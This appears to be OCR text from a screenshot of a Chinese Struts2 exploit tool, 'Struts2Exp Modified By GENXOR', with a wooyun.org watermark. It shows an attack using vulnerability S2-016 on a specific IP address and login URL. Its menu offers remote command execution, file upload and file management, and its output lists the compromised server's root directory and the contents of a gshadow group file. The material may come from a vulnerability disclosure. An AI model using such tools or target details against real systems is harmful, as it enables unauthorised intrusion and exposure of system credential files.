 Struts2Exp Modified By GENXOR
目标地址: http://103.47.87.72:7001/otcwms/security/loginInit.action
字符集: UTF-8 提交方式: GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
/
oracle_arch
sys
lost+found
var
selinux
tmp
srv
oracle_wms
net
boot
mnt
sbin
home
u01
root
media
lib
.autorelabel
.autofsck
usr
lib64
tftpboot
gshadow-
root:::root
bin:::root,bin,daemon
daemon:::root,bin,daemon
sys:::root,bin,adm
adm:::root,adm,daemon
tty:::
disk:::root
lp:::daemon,lp
mem:::
kmem:::
wheel:::root
mail:::mail
news:::news
uucp:::uucp
man:::
games:::
gopher:::
dip:::
ftp:::
lock:::
nobody:::
users:::
nscd:x::
floppy:x::
vcsa:x::
audio:x::gdm
utmp:x::
rpc:x::
www.wooyun.org